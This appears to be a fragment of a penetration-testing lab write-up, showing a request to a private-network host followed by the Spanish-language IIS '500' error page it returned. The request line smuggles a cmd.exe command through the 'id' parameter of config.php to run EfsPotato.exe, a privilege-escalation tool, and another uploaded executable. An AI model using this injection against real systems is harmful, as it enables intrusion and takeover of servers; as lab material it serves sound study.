 http://192.168.56.116/files
view-source:http://192.168.56.116/files/config.php?id=cmd.exe%20/c%20C:\inetpub\wwwroot\files\EfsPotato.exe%20C:\inetpub\wwwroot\files\tasks1.exe
1 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
2 <html xmlns="http://www.w3.org/1999/xhtml">
3 <head>
4 <meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1"/>
5 <title>500 - Error interno del servidor.</title>
6 <style type="text/css">
7 <!--
8 body{margin:0;font-size:.7em;font-family:Verdana, Arial, Helvetica, sans-serif;background:#EEEEEE;}
9 fieldset{padding:0 15px 10px 15px;}
10 h1{font-size:2.4em;margin:0;color:#FFF;}
11 h2{font-size:1.7em;margin:0;color:#CC0000;}
12 h3{font-size:1.2em;margin:10px 0 0 0;color:#000000;}
13 #header{width:96%;margin:0 0 0 0;padding:6px 2% 6px 2%;font-family:"trebuchet MS", Verdana, sans-serif;color:#FFF;
14 background-color:#555555;}
15 #content{margin:0 0 0 2%;position:relative;}
16 .content-container{background:#FFF;width:96%;margin-top:8px;padding:10px;position:relative;}
17 -->
18 </style>
19 </head>
20 <body>
21 <div id="header"><h1>Error del servidor</h1></div>
22 <div id="content">
23 <div class="content-container"><fieldset>
24 <h2>500 - Error interno del servidor.</h2>
25 <h3>Hay un problema con el recurso que busca y no se puede mostrar.</h3>
26 </fieldset></div>
27 </div>
28 </body>
29 </html>